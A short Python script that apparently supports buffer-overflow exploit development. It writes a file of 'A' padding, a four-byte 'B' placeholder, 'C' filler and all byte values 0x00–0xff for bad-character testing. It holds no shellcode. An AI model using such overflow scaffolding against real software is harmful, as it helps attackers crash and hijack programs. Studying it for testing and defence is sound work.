 # -*- coding: cp1252 -*-
f= open("ptest.txt", "w")
junk="A" * 230
bat = "B" * 4
cash = "C" *100
buf ="\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
buf +="\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
buf +="\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
buf +="\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
buf +="\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
buf +="\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
buf +="\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
buf +="\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
payload=junk + bat + cash + buf
f.write(payload)
f.close